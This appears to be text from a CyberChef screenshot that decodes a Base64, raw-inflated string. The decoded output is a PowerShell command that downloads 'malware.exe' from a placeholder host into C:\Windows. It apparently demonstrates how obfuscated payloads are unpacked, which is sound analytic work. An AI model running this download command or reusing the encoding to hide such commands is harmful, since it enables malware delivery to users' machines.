 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Adaptive
Resize buffer after
decompression
Verify result
Input
length: 128
lines: 1
TcmxDkAwFAXQX5FOJLzuVmJkMHSxFDdReW1FX1L+3uqspxyRm2k9sUkxv0ngaYSQwdqxQ5CK+p
gDR7sPjlGqQ+RKrdZ4rL8YtEWvveVsbxAeqLpQXbsYF/aY0/Kf6gM=
Output
time: 5ms
length: 107
lines: 1
(New-Object
System.Net.WebClient).DownloadFile("https://example.com/malware.exe",
"C:\Windows\malware.exe")